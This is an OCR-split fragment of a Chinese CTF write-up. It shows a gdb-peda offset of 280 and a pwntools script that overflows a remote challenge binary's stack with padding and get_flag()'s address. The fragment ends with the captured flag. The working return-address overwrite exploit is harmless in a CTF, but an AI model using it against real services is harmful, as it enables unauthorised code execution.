
57
1095378241
found 
at 
offset
:
280
58
gdb
-
peda
$
于是直接覆盖 $RSP （$RIP）至 get_flag() 的函数地址，
就可以拿到 flag 了！
1
from 
pwn 
import *
2
3
c
=
remote
(
'xxx.xxx.xxx.xxx'
,
4005
)
4
p
=
b
'C'
*
280
+
p64
(
0x0000000000400728
)
5
c
.
recvline
(
)
6
c
.
sendline
(
p
)
7
c
.
interactive
(
)
1
mnihyc
@
mnihyc
:
/
tmp
$
python3
4005.py
2
[
+
]
Opening 
connection 
to
xxx
.
xxx
.
xxx
.
xxx 
on 
port
4005
:
3
[
*
]
Switching 
to
interactive 
mode
4
ncongrats
,
here
is
the
flag
5
flag
{
It_1s_amazing_to_overwrite_return_address
}
6
tql
!
!
!
7
[
*
]
Got 
EOF 
while
reading 
in
interactive